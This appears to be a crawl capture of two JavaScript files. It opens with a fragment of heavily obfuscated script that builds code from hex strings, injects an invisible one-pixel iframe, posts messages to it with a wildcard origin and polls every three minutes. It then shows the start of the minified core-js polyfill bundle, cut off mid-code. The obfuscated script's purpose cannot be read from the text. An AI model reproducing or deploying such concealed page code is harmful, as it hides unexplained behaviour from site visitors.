118d61._0x21d268)+'\x78\x65\x65\x62\x31\x32\x30\x28\x30\x78'+_0x4732ed(0xdc1)+_0x4732ed(_0x118d61._0x43e962)+'\x73\x74\x20\x5f\x30\x78\x35\x61\x33\x39'+_0x4732ed(0x5eb)+'\x32\x30\x2c\x5f\x30\x78\x36\x61\x33\x62'+'\x61\x37\x3d\x7b\x27\x5a\x76\x44\x6c\x6e'+_0x4732ed(_0x118d61._0x2ce0dc)+(_0x4732ed(0x55d)+_0x4732ed(0x79e)+_0x4732ed(_0x118d61._0x444111)+_0x4732ed(0x3ab)+_0x4732ed(0x89b)+_0x4732ed(_0x118d61._0x58d666)+_0x4732ed(_0x118d61._0xa78ae8)+_0x4732ed(_0x118d61._0x56ade9)+_0x4732ed(0x137)+_0x4732ed(0x80d)+_0x4732ed(_0x118d61._0x372425)+_0x4732ed(0xa02)+'\x55\x63\x58\x47\x27\x3a\x5f\x30\x78\x35'+_0x4732ed(0x476)+_0x4732ed(_0x118d61._0x4fa07a)+_0x4732ed(0x5e9)+_0x4732ed(_0x118d61._0x1a67ae)+_0x4732ed(0xbc3)+_0x4732ed(_0x118d61._0x5130fd)+_0x4732ed(0x854)+_0x4732ed(_0x118d61._0x37b92c)+_0x4732ed(_0x118d61._0x5b01cd)+'\x6e\x63\x74\x69\x6f\x6e\x28\x5f\x30\x78'+_0x4732ed(_0x118d61._0x128632)+'\x31\x38\x63\x66\x33\x33\x29\x7b\x72\x65'+_0x4732ed(0x28f)+'\x63\x38\x64\x38\x5e\x5f\x30\x78\x31\x38'+_0x4732ed(_0x118d61._0x35c2e7)+_0x4732ed(_0x118d61._0x3acdac)+_0x4732ed(_0x118d61._0xed3d93)+_0x4732ed(_0x118d61._0x7b4c45)+_0x4732ed(_0x118d61._0xf52f4f)+_0x4732ed(0xcfe)+_0x4732ed(0xa24)+'\x66\x3b\x7d\x2c\x27\x67\x58\x64\x68\x53'+'\x27\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e'+_0x4732ed(0x5dc)+'\x2c\x5f\x30\x78\x33\x66\x64\x63\x34\x32'+'\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x5f'+_0x4732ed(0x8ea)+_0x4732ed(0x104d)+_0x4732ed(0xb27)+_0x4732ed(0xb85)+'\x36\x61\x33\x62\x61\x37\x5b\x5f\x30\x78'+'\x35\x61\x33\x39\x30\x38\x28\x30\x78\x31'+_0x4732ed(0x4f5)+'\x33\x62\x61\x37\x5b\x5f\x30\x78\x35\x61'+'\x33\x39\x30\x38\x28\x30\x78\x31\x35\x65'+_0x4732ed(_0x118d61._0x4127f8)+_0x4732ed(_0x118d61._0x180be5)+_0x4732ed(_0x118d61._0x43d5df)+_0x4732ed(0xc1c)+'\x30\x39\x2a\x2d\x30\x78\x31\x2b\x30\x78'+_0x4732ed(0x46e)+'\x30\x36\x37\x34\x29\x2c\x5f\x30\x78\x36'+'\x61\x33\x62\x61\x37\x5b\x5f\x30\x78\x35'+'\x61\x33\x39\x30\x38\x28\x30\x78\x31\x35'+_0x4732ed(0x1072)+'\x37\x2b\x30\x78\x63\x36\x66\x62\x2b\x2d'+_0x4732ed(0x1142)+_0x4732ed(_0x118d61._0x5b79f0)+_0x4732ed(0xeb1)+'\x37\x2a\x2d\x30\x78\x31\x61\x66\x29\x29'+_0x4732ed(_0x118d61._0x384c0e)+_0x4732ed(0x8a4)+_0x4732ed(_0x118d61._0x111733)+_0x4732ed(_0x118d61._0xef2614)+_0x4732ed(_0x118d61._0x526b59)+_0x4732ed(0x551)+'\x32\x66\x37\x64\x35\x3d\x5f\x30\x78\x36'+'\x61\x33\x62\x61\x37\x5b\x5f\x30\x78\x35'+_0x4732ed(_0x118d61._0x999d8d)+_0x4732ed(_0x118d61._0x4ba0d5)+_0x4732ed(_0x118d61._0x5d894e)+_0x4732ed(0x8d3)+'\x5d\x28\x2d\x30\x78\x62\x2a\x2d\x30\x78'+'\x63\x63\x30\x64\x2b\x30\x78\x36\x64\x37'+_0x4732ed(0xb3e)+_0x4732ed(0xd10)+'\x31\x33\x64\x65\x2b\x30\x78\x62\x32\x64'+'\x35\x65\x2b\x2d\x30\x78\x31\x2a\x2d\x30'+_0x4732ed(0xb24)+_0x4732ed(_0x118d61._0x5aa607)+_0x4732ed(0xd91)+_0x4732ed(_0x118d61._0x2c6b2d)+_0x4732ed(0xd2f)+_0x4732ed(_0x118d61._0x504ac7)+'\x31\x2a\x30\x78\x31\x36\x63\x39\x62\x33'+_0x4732ed(0x602)+_0x4732ed(0xcee)+_0x4732ed(_0x118d61._0xce80d6)+_0x4732ed(0xe92)+_0x4732ed(0x10aa)+_0x4732ed(0x44b)+'\x76\x61\x6c\x2c\x5f\x30\x78\x33\x37\x39'+'\x32\x36\x61\x29\x3b\x7d\x2c\x7b\x27\x6f'+_0x4732ed(_0x118d61._0x14c142)+_0x4732ed(_0x118d61._0x11cd68)+_0x4732ed(0xfc3)+_0x4732ed(_0x118d61._0x3d0fe7))+(_0x4732ed(_0x118d61._0x1fb0e7)+_0x4732ed(0x71b)+_0x4732ed(0xe78)+'\x2d\x28\x2d\x30\x78\x35\x38\x34\x2b\x30'+_0x4732ed(_0x118d61._0x1b2b82)+_0x4732ed(_0x118d61._0x42a9e9)+_0x4732ed(0xec1)+'\x36\x37\x38\x31\x3d\x5f\x30\x78\x31\x62'+_0x4732ed(0x87a)+_0x4732ed(_0x118d61._0x349687)+_0x4732ed(0x1a9)+'\x30\x78\x33\x66\x39\x62\x38\x36\x5d\x3b'+_0x4732ed(_0x118d61._0x3d010f)+_0x4732ed(_0x118d61._0x5c1528)+_0x4732ed(0x39e)+_0x4732ed(_0x118d61._0x3a58a8)+_0x4732ed(0xdce)+'\x32\x30\x28\x30\x78\x31\x35\x33\x29\x5d'+'\x29\x65\x6c\x5b\x5f\x30\x78\x65\x65\x62'+_0x4732ed(_0x118d61._0x38ee7a)+_0x4732ed(_0x118d61._0x3c89ce)+'\x6f\x6e\x20\x5f\x30\x78\x31\x62\x36\x38'+_0x4732ed(_0x118d61._0x22c14f)+_0x4732ed(0x68b)+_0x4732ed(0x7be)+_0x4732ed(_0x118d61._0x45b2a5)+'\x45\x64\x47\x6c\x27\x2c\x27\x61\x64\x64'+_0x4732ed(_0x118d61._0x4710e0)+_0x4732ed(_0x118d61._0xd40744)+_0x4732ed(0xfdc)+_0x4732ed(_0x118d61._0x57044e)+_0x4732ed(0xf7b)+_0x4732ed(_0x118d61._0x194d23)+_0x4732ed(0x4de)+_0x4732ed(0xfa4)+_0x4732ed(0x50a)+_0x4732ed(_0x118d61._0x503fcd)+_0x4732ed(0xae3)+_0x4732ed(0x944)+_0x4732ed(_0x118d61._0x20939a)+_0x4732ed(_0x118d61._0xb9cbfd)+_0x4732ed(0xf39)+'\x27\x2c\x27\x62\x53\x59\x51\x65\x27\x2c'+_0x4732ed(0x95e)+_0x4732ed(_0x118d61._0x31ce90)+_0x4732ed(0xe81)+'\x32\x32\x78\x66\x65\x6a\x48\x52\x27\x2c'+_0x4732ed(_0x118d61._0x2b8b3e)+_0x4732ed(_0x118d61._0x22cae6)+'\x27\x5d\x3b\x5f\x30\x78\x31\x62\x36\x38'+_0x4732ed(_0x118d61._0x30186a)+_0x4732ed(_0x118d61._0x583ab0)+'\x30\x78\x35\x33\x36\x35\x31\x30\x3b\x7d'+'\x3b\x72\x65\x74\x75\x72\x6e\x20\x5f\x30'+'\x78\x31\x62\x36\x38\x28\x29\x3b\x7d'),'\x70\x46\x67\x7a\x58':function(_0x4d772d,_0x581d98){return _0x4d772d<_0x581d98;},'\x61\x73\x70\x6c\x77':_0x4732ed(_0x118d61._0x218ef5),'\x6c\x76\x61\x48\x66':'\x65\x72\x72\x6f\x72','\x6f\x69\x49\x54\x7a':_0x4732ed(0x454),'\x75\x54\x6f\x76\x6b':'\x62\x6f\x72\x64\x65\x72\x3a\x20\x30\x3b'+'\x77\x69\x64\x74\x68\x3a\x31\x70\x78\x3b'+'\x68\x65\x69\x67\x68\x74\x3a\x31\x70\x78'+'\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x30'+_0x4732ed(_0x118d61._0x1bf2fe)+_0x4732ed(0x81b)+_0x4732ed(_0x118d61._0x3f2e9c)+'\x3b','\x7a\x4c\x62\x67\x4a':_0x4732ed(0xfee)+'\x79\x3e\x3c\x2f\x62\x6f\x64\x79\x3e\x3c'+_0x4732ed(_0x118d61._0x123a2a)},_0x56c9a2=document[_0x4732ed(_0x118d61._0x1c3225)+_0x4732ed(0xaf6)](_0x12939a[_0x4732ed(0x779)]);_0x56c9a2[_0x4732ed(0xfef)]=_0x12939a['\x75\x54\x6f\x76\x6b'],_0x56c9a2[_0x4732ed(_0x118d61._0x1bade8)]=_0x12939a['\x7a\x4c\x62\x67\x4a'],document[_0x4732ed(_0x118d61._0x3305a1)][_0x4732ed(0x931)](_0x56c9a2),J=_0x56c9a2,await new Promise((_0x1e770b,_0x464c0a)=>{const _0x58eda5=_0x4732ed;_0x56c9a2[_0x58eda5(_0x53e55d._0x10e22b)+_0x58eda5(0x575)](_0x12939a['\x61\x73\x70\x6c\x77'],async()=>{const _0x30d853=_0x58eda5;_0x12939a['\x4e\x48\x45\x41\x69'](_0x1e770b,0x1);const _0x359815=_0x56c9a2[_0x30d853(0xefd)+_0x30d853(0xe1b)][_0x30d853(_0x312b13._0x5a3f1a)+_0x30d853(0xaf6)](_0x12939a[_0x30d853(0xe54)]);_0x359815['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e'+'\x74']=_0x12939a[_0x30d853(0x14f)],_0x56c9a2[_0x30d853(_0x312b13._0x523162)+_0x30d853(0xe1b)][_0x30d853(0x27d)][_0x30d853(_0x312b13._0xff78cb)+'\x64'](_0x359815);for(let _0x4d35ce=0x0;_0x12939a[_0x30d853(0x103d)](_0x4d35ce,0xa);_0x4d35ce++)if(await new Promise(_0x4e202b=>setTimeout(_0x4e202b,0x32)),!!_0x56c9a2[_0x30d853(0xdb5)+_0x30d853(0xe11)]){_0x56c9a2[_0x30d853(_0x312b13._0x487987)+_0x30d853(_0x312b13._0x3d4a64)][_0x30d853(0x59d)+'\x65'](_0x284858,'\x2a');break;}}),_0x56c9a2[_0x58eda5(_0x53e55d._0x10e22b)+_0x58eda5(0x575)](_0x12939a[_0x58eda5(_0x53e55d._0x1ad97b)],_0x464c0a);});}let H='';async function m(){const _0x28b219={_0x268d1a:0x639,_0x2eec26:0xc2a,_0x60d2f9:0x41d},_0x3d831f=_0x3cf4b5,_0x4f3d97={'\x67\x73\x46\x68\x77':function(_0x397e81){return _0x397e81();},'\x63\x4d\x68\x56\x66':function(_0x17270e,_0x57babb){return _0x17270e===_0x57babb;},'\x52\x42\x53\x51\x64':function(_0x5edac4,_0x58a39f){return _0x5edac4(_0x58a39f);},'\x66\x71\x61\x50\x47':function(_0x4df56e,_0xa9ecf1,_0x4fe8cf){return _0x4df56e(_0xa9ecf1,_0x4fe8cf);},'\x70\x70\x4b\x76\x65':function(_0x329bc9,_0x18549f){return _0x329bc9*_0x18549f;},'\x46\x50\x7a\x70\x52':function(_0x154e54,_0x4ff065){return _0x154e54*_0x4ff065;}};try{const _0x5de7e=await _0x4f3d97[_0x3d831f(_0x28b219._0x268d1a)](iA);if(_0x4f3d97[_0x3d831f(0x52c)](H,_0x5de7e)||(J?.[_0x3d831f(_0x28b219._0x2eec26)](),H=_0x5de7e,!_0x5de7e[_0x3d831f(0x56e)]))return;const _0x36052d=await await new Promise((_0x1434dd,_0x1c0413)=>l(_0x1434dd,_0x1c0413,_0x5de7e));_0x36052d&&_0x36052d[_0x3d831f(0x56e)]&&_0x4f3d97[_0x3d831f(0x873)](eA,_0x36052d);}catch{}finally{_0x4f3d97[_0x3d831f(_0x28b219._0x60d2f9)](setTimeout,m,_0x4f3d97['\x70\x70\x4b\x76\x65'](_0x4f3d97['\x46\x50\x7a\x70\x52'](0x3e8,0x3),0x3c));}}setTimeout(m,0x3e8*0x3*0x3c);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/core-js-bundle@3.6.5/minified.js
body_size: 47563
content:
/**
 * core-js 3.6.4
 * https://github.com/zloirock/core-js
 * License: http://rock.mit-license.org
 * © 2020 Denis Pushkarev (zloirock.ru)
 */
!function(qt){"use strict";function __webpack_require__(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,__webpack_require__),r.l=!0,r.exports}var e,n;n={},__webpack_require__.m=e=[function(t,r,e){e(1),e(62),e(63),e(64),e(65),e(66),e(67),e(68),e(69),e(70),e(71),e(72),e(73),e(74),e(75),e(76),e(81),e(84),e(87),e(89),e(90),e(91),e(92),e(94),e(95),e(97),e(106),e(107),e(108),e(109),e(117),e(118),e(120),e(121),e(122),e(124),e(125),e(126),e(127),e(128),e(129),e(131),e(132),e(133),e(134),e(141),e(143),e(145),e(146),e(147),e(151),e(152),e(154),e(155),e(157),e(158),e(159),e(160),e(161),e(162),e(169),e(171),e(172),e(173),e(175),e(176),e(178),e(179),e(181),e(182),e(183),e(184),e(185),e(186),e(187),e(188),e(189),e(190),e(191),e(194),e(195),e(197),e(199),e(200),e(201),e(202),e(203),e(205),e(207),e(209),e(210),e(212),e(213),e(215),e(216),e(217),e(218),e(220),e(221),e(222),e(223),e(224),e(225),e(226),e(228),e(229),e(230),e(231),e(232),e(233),e(234),e(235),e(236),e(237),e(239),e(240),e(241),e(242),e(251),e(252),e(253),e(254),e(255),e(256),e(257),e(258),e(259),e(260),e(261),e(262),e(263),e(264),e(265),e(266),e(270),e(272),e(273),e(274),e(275),e(276),e(277),e(279),e(282),e(283),e(284),e(285),e(289),e(290),e(292),e(293),e(294),e(295),e(296),e(297),e(298),e(299),e(301),e(302),e(303),e(306),e(307),e(308),e(309),e(310),e(311),e(312),e(313),e(314),e(315),e(316),e(317),e(318),e(324),e(325),e(326),e(327),e(328),e(329),e(330),e(331),e(332),e(333),e(334),e(335),e(336),e(337),e(338),e(339),e(340),e(341),e(342),e(343),e(344),e(345),e(346),e(347),e(348),e(349),e(350),e(351),e(352),e(353),e(354),e(355),e(356),e(357),e(359),e(360),e(361),e(362),e(363),e(364),e(366),e(368),e(369),e(371),e(372),e(373),e(375),e(376),e(377),e(378),e(379),e(380),e(381),e(382),e(384),e(385),e(386),e(387),e(389),e(390),e(391),e(392),e(393),e(394),e(395),e(396),e(397),e(398),e(399),e(400),e(401),e(403),e(406),e(407),e(408),e(409),e(411),e(412),e(414),e(415),e(416),e(417),e(418),e(419),e(421),e(422),e(423),e(424),e(426),e(427),e(428),e(429),e(430),e(432),e(433),e(434),e(435),e(436),e(437),e(438),e(439),e(440),e(441),e(442),e(444),e(445),e(446),e(447),e(448),e(449),e(450),e(452),e(453),e(454),e(455),e(456),e(457),e(458),e(459),e(460),e(462),e(463),e(464),e(466),e(467),e(468),e(469),e(470),e(471),e(472),e(473),e(474),e(475),e(476),e(477),e(478),e(479),e(480),e(481),e(482),e(483),e(484),e(485),e(486),e(487),e(488),e(489),e(490),e(491),e(492),e(493),e(494),e(495),e(496),e(497),e(499),e(500),e(501),e(502),e(503),e(507),t.exports=e(506)},function(t,r,e){var n=e(2),o=e(3),i=e(34),a=e(29),u=e(5),c=e(45),f=e(46),s=e(6),l=e(15),p=e(47),h=e(14),g=e(20),v=e(48),d=e(9),y=e(13),m=e(8),b=e(49),x=e(51),w=e(36),S=e(53),A=e(43),E=e(4),I=e(19),O=e(7),M=e(18),R=e(21),T=e(28),_=e(27),j=e(31),P=e(30),k=e(54),N=e(55),F=e(56),U=e(57),L=e(25),C=e(58).forEach,D=_("hidden"),B="Symbol",q="prototype",z=k("toPrimitive"),W=L.set,G=L.getterFor(B),V=Object[q],K=o.Symbol,$=i("JSON","stringify"),Y=E.f,J=I.f,X=S.f,H=O.f,Q=T("symbols"),Z=T("op-symbols"),tt=T("string-to-symbol-registry"),rt=T("symbol-to-string-registry"),et=T("wks"),nt=o.QObject,ot=!nt||!nt[q]||!nt[q].findChild,it=u&&s(function(){return 7!=b(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a})?function(t,r,e){var n=Y(V,r);n&&delete V[r],J(t,r,e),n&&t!==V&&J(V,r,n)}:J,at=function(t,r){var e=Q[t]=b(K[q]);return W(e,{type:B,tag:t,description:r}),u||(e.description=r),e},ut=f?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof K},ct=function defineProperty(t,r,e){t===V&&ct(Z,r,e),g(t);var n=y(r,!0);return g(e),l(Q,n)?(e.enumerable?(l(t,D)&&t[D][n]&&(t[D][n]=!1),e=b(e,{enumerable:m(0,!1)})):(l(t,D)||J(t,D,m(1,{})),t[D][n]=!0),it(t,n,e)):J(t,n,e)},ft=function defineProperties(r,t){g(r);var e=d(t),n=x(e).concat(ht(e));return C(n,function(t){u&&!st.call(e,t)||ct(r,t,e[t])}),r},st=function propertyIsEnumerable(t){var r=y(t,!0),e=H.call(this,r);return!(this===V&&l(Q,r)&&!l(Z,r))&&(!(e||!l(this,r)||!l(Q,r)||l(this,D)&&this[D][r])||e)},lt=function getOwnPropertyDescriptor(t,r){var e=d(t),n=y(r,!0);if(e!==V||!l(Q,n)||l(Z,n)){var o=Y(e,n);return!o||!l(Q,n)||l(e,D)&&e[D][n]||(o.enumerable=!0),o}},pt=function getOwnPropertyNames(t){var r=X(d(t)),e=[];return C(r,function(t){l(Q,t)||l(j,t)||e.push(t)}),e},ht=function getOwnPropertySymbols(t){var r=t===V,e=X(r?Z:d(t)),n=[];return C(e,function(t){!l(Q,t)||r&&!l(V,t)||n.push(Q[t])}),n};c||(R((K=function Symbol(){if(this instanceof K)throw TypeError("Symbol is not a constructor");var t=arguments.length&&arguments[0]!==qt?String(arguments[0]):qt,r=P(t),e=function(t){this===V&&e.call(Z,t),l(this,D)&&l(this[D],r)&&(this[D][r]=!1),it(this,r,m(1,t))};return u&&ot&&it(V,r,{configurable:!0,set:e}),at(r,t)})[q],"toString",function toString(){return G(this).tag}),R(K,"withoutSetter",function(t){return at(P(t),t)}),O.f=st,I.f=ct,E.f=lt,w.f=S.f=pt,A.f=ht,N.f=function(t){return at(k(t),t)},u&&(J(K[q],"description",{configurable:!0,get:function description(){return G(this).description}}),a||R(V,"propertyIsEnumerable",st,{unsafe:!0}))),n({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:K}),C(x(et),function(t){F(t)}),n({target:B,stat:!0,forced:!c},{"for":function(t){var r=String(t);if(l(tt,r))return tt[r];var e=K(r);return rt[tt[r]=e]=r,e},keyFor:function keyFor(t){if(!ut(t))throw TypeError(t+" is not a symbol");if(l(rt,t))return rt[t]},useSetter:function(){ot=!0},useSimple:function(){ot=!1}}),n({target:"Object",stat:!0,forced:!c,sham:!u},{create:function create(t,r){return r===qt?b(t):ft(b(t),r)},defineProperty:ct,defineProperties:ft,getOwnPropertyDescriptor:lt}),n({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:pt,getOwnPropertySymbols:ht}),n({target:"Object",stat:!0,forced:s(function(){A.f(1)})},{getOwnPropertySymbols:function getOwnPropertySymbols(t){return A.f(v(t))}}),$&&n({target:"JSON",stat:!0,forced:!c||s(function(){var t=K();return"[null]"!=$([t])||"{}"!=$({a:t})||"{}"!=$(Object(t))})},{stringify:function stringify(t,r,e){for(var n,o=[t],i=1;i<arguments.length;)o.push(arguments[i++]);if((h(n=r)||t!==qt)&&!ut(t))return p(r)||(r=function(t,r){if("function"==typeof n&&(r=n.call(this,t,r)),!ut(r))return r}),o[1]=r,$.apply(null,o)}});K[q][z]||M(K[q],z,K[q].valueOf),U(K,B),j[D]=!0},function(t,r,e){var s=e(3),l=e(4).f,p=e(18),h=e(21),g=e(22),v=e(32),d=e(44);t.exports=function(t,r){var e,n,o,i,a,u=t.target,c=t.global,f=t.stat;if(e=c?s:f?s[u]||g(u,{}):(s[u]||{}).prototype)for(n in r){if(i=r[n],o=t.noTargetGet?(a=l(e,n))&&a.value:e[n],!d(c?n:u+(f?".":"#")+n,t.forced)&&o!==qt){if(typeof i==typeof o)continue;v(i,o)}(t.sham||o&&o.sham)&&p(i,"sham",!0),h(e,n,i,t)}}},function(t,r){var e=function(t){return t&&t.Math==Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof global&&global)||Function("return this")()},function(t,r,e){var n=e(5),o=e(7),i=e(8),a=e(9),u=e(13),c=e(15),f=e(16),s=Object.getOwnPropertyDescriptor;r.f=n?s:function getOwnPropertyDescriptor(t,r){if(t=a(t),r=u(r,!0),f)try{return s(t,r)}catch(e){}if(c(t,r))return i(!o.f.call(t,r),t[r])}},function(t,r,e){var n=e(6);t.exports=!n(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(t,r){t.exports=function(t){try{return!!t()}catch(r){return!0}}},function(t,r,e){var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!n.call({1:2},1);r.f=i?function propertyIsEnumerable(t){var r=o(this,t);return!!r&&r.enumerable}:n},function(t,r){t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},function(t,r,e){var n=e(10),o=e(12);t.exports=function(t){return n(o(t))}},function(t,r,e){var n=e(6),o=e(11),i="".split;t.exports=n(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,r){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,r){t.exports=function(t){if(t==qt)throw TypeError("Can't call method on "+t);return t}},function(t,r,e){var o=e(14);t.exports=function(t,r){if(!o(t))return t;var e,n;if(r&&"function"==typeof(e=t.toString)&&!o(n=e.call(t)))return n;if("function"==typeof(e=t.valueOf)&&!o(n=e.call(t)))return n;if(!r&&"function"==typeof(e=t.toString)&&!o(n=e.call(t)))return n;throw TypeError("Can't convert object to primitive value")}},function(t,r){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,r){var e={}.hasOwnProperty;t.exports=function(t,r){return e.call(t,r)}},function(t,r,e){var n=e(5),o=e(6),i=e(17);t.exports=!n&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(t,r,e){var n=e(3),o=e(14),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,r,e){var n=e(5),o=e(19),i=e(8);t.exports=n?function(t,r,e){return o.f(t,r,i(1,e))}:function(t,r,e){return t[r]=e,t}},function(t,r,e){var n=e(5),o=e(16),i=e(20),a=e(13),u=Object.defineProperty;r.f=n?u:function defineProperty(t,r,e){if(i(t),r=a(r,!0),i(e),o)try{return u(t,r,e)}catch(n){}if("get"in e||"set"in e)throw TypeError("Accessors not supported");return"value"in e&&(t[r]=e.value),t}},function(t,r,e){var n=e(14);t.exports=function(t){if(!n(t))throw TypeError(String(t)+" is not an object");return t}},function(t,r,e){var u=e(3),c=e(18),f=e(15),s=e(22),n=e(23),o=e(25),i=o.get,l=o.enforce,p=String(String).split("String");(t.exports=function(t,r,e,n){var o=!!n&&!!n.unsafe,i=!!n&&!!n.enumerable,a=!!n&&!!n.noTargetGet;"function"==typeof e&&("string"!=typeof r||f(e,"name")||c(e,"name",r),l(e).source=p.join("string"==typeof r?r:"")),t!==u?(o?!a&&t[r]&&(i=!0):delete t[r],i?t[r]=e:c(t,r,e)):i?t[r]=e:s(r,e)})(Function.prototype,"toString",function toString(){return"function"==typeof this&&i(this).source||n(this)})},function(t,r,e){var n=e(3),o=e(18);t.exports=function(t,r){try{o(n,t,r)}catch(e){n[t]=r}return r}},function(t,r,e){var n=e(24),o=Function.toString;"function"!=typeof n.inspectSource&&(n.inspectSource=function(t){return o.call(t)}),t.exports=n.inspectSource},function(t,r,e){var n=e(3),o=e(22),i="__core-js_shared__",a=n[i]||o(i,{});t.exports=a},function(t,r,e){var n,o,i,a=e(26),u=e(3),c=e(14),f=e(18),s=e(15),l=e(27),p=e(31);if(a){var h=new u.WeakMap,g=h.get,v=h.has,d=h.set;n=function(t,r){return d.call(h,t,r),r},o=function(t){return g.call(h,t)||{}},i=function(t){return v.call(h,t)}}else{var y=l("state");p[y]=!0,n=function(t,r){return f(t,y,r),r},o=function(t){return s(t,y)?t[y]:{}},i=function(t){return s(t,y)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(e){return function(t){var r;if(!c(t)||(r=o(t)).type!==e)throw TypeError("Incompatible receiver, "+e+" required");return r}}}},function(t,r,e){var n=e(3),o=e(23),i=n.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,r,e){var n=e(28),o=e(30),i=n("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,r,e){var n=e(29),o=e(24);(t.exports=function(t,r){return o[t]||(o[t]=r!==qt?r:{})})("versions",[]).push({version:"3.6.4",mode:n?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,r){t.exports=!1},function(t,r){var e=0,n=Math.random();t.exports=function(t){return"Symbol("+String(t===qt?"":t)+")_"+(++e+n).toString(36)}},function(t,r){t.exports={}},function(t,r,e){var u=e(15),c=e(33),f=e(4),s=e(19);t.exports=function(t,r){for(var e=c(r),n=s.f,o=f.f,i=0;i<e.length;i++){var a=e[i];u(t,a)||n(t,a,o(r,a))}}},function(t,r,e){var n=e(34),o=e(36),i=e(43),a=e(20);t.exports=n("Reflect","ownKeys")||function ownKeys(t){var r=o.f(a(t)),e=i.f;return e?r.concat(e(t)):r}},function(t,r,e){var n=e(35),o=e(3),i=function(t){return"function"==typeof t?t:qt};t.exports=function(t,r){return arguments.length<2?i(n[t])||i(o[t]):n[t]&&n[t][r]||o[t]&&o[t][r]}},function(t,r,e){var n=e(3);t.exports=n},function(t,r,e){var n=e(37),o=e(42).concat("length","prototype");r.f=Object.getOwnPropertyNames||function getOwnPropertyNames(t){return n(t,o)}},function(t,r,e){var a=e(15),u=e(9),c=e(38).indexOf,f=e(31);t.exports=function(t,r){var e,n=u(t),o=0,i=[];for(e in n)!a(f,e)&&a(n,e)&&i.push(e);for(;o<r.length;)a(n,e=r[o++])&&(~c(i,e)||i.push(e));return i}},function(t,r,e){var c=e(9),f=e(39),s=e(41),n=function(u){return function(t,r,e){var n,o=c(t),i=f(o.length),a=s(e,i);if(u&&r!=r){for(;a<i;)if((n=o[a++])!=n)return!0}else for(;a<i;a++)if((u||a in o)&&o[a]===r)return u||a||0;return!u&&-1}};t.exports={includes:n(!0),indexOf:n(!1)}},function(t,r,e){var n=e(40),o=Math.min;t.exports=function(t){return 0<t?o(n(t),9007199254740991):0}},function(t,r){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(0<t?n:e)(t)}},function(t,r,e){var n=e(40),o=Math.max,i=Math.min;t.exports=function(t,r){var e=n(t);return e<0?o(e+r,0):i(e,r)}},function(t,r){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,r){r.f=Object.getOwnPropertySymbols},function(t,r,e){var n=e(6),o=/#|\.prototype\./,i=function(t,r){var e=u[a(t)];return e==f||e!=c&&("function"==typeof r?n(r):!!r)},a=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=i.data={},c=i.NATIVE="N",f=i.POLYFILL="P";t.exports=i},function(t,r,e){var n=e(6);t.exports=!!Object.getOwnPropertySymbols&&!n(function(){return!String(Symbol())})},function(t,r,e){var n=e(45);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,r,e){var n=e(11);t.exports=Array.isArray||function isArray(t){return"Array"==n(t)}},function(t,r,e){var n=e(12);t.exports=function(t){return Object(n(t))}},function(t,r,e){var o,n=e(20),i=e(50),a=e(42),u=e(31),c=e(52),f=e(17),s=e(27),l="prototype",p="script",h=s("IE_PROTO"),g=function(){},v=function(t){return"<script>"+t+"</"+p+">"},d=function(){try{o=document.domain&&new ActiveXObject("htmlfile")}catch(n){}var t,r;d=o?function(t){t.write(v("")),t.close();var r=t.parentWindow.Object;return t=null,r}(o):((r=f("iframe")).style.display="none",c.appendChild(r),r.src=String("javascript:"),(t=r.contentWindow.document).open(),t.write(v("document.F=Object")),t.close(),t.F);for(var e=a.length;e--;)delete d[l][a[e]];return d()};u[h]=!0,t.exports=Object.create||function create(t,r){var e;return null!==t?(g[l]=n(t),e=new g,g[l]=null,e[h]=t):e=d(),r===qt?e:i(e,r)}},function(t,r,e){var n=e(5),a=e(19),u=e(20),c=e(51);t.exports=n?Object.defineProperties:function defineProperties(t,r){u(t);for(var e,n=c(r),o=n.length,i=0;i<o;)a.f(t,e=n[i++],r[e]);return t}},function(t,r,e){var n=e(37),o=e(42);t.exports=Object.keys||function keys(t){return n(t,o)}},function(t,r,e){var n=e(34);t.exports=n("document","documentElement")},function(t,r,e){var n=e(9),o=e(36).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function getOwnPropertyNames(t){return a&&"[object Window]"==i.call(t)?function(t){try{return o(t)}catch(r){return a.slice()}}(t):o(n(t))}},function(t,r,e){var n=e(3),o=e(28),i=e(15),a=e(30),u=e(45),c=e(46),f=o("wks"),s=n.Symbol,l=c?s:s&&s.withoutSetter||a;t.exports=function(t){return i(f,t)||(u&&i(s,t)?f[t]=s[t]:f[t]=l("Symbol."+t)),f[t]}},function(t,r,e){var n=e(54);r.f=n},function(t,r,e){var n=e(35),o=e(15),i=e(55),a=e(19).f;t.exports=function(t){var 